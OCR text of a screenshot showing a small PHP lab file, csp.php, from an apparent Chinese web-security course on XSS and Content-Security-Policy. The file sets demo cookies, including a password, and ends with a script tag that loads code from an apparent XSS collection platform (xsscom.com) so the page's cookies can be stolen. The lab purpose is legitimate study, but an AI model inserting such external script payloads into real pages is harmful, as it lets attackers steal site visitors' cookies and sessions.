 对于
文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script src=http://xsscom.com//YKa98y></script>
1
受限模式 0 0 行 5，列 3 空格: 4 UTF-8 CRLF PHP 8.2
英 20:20
2023-06-22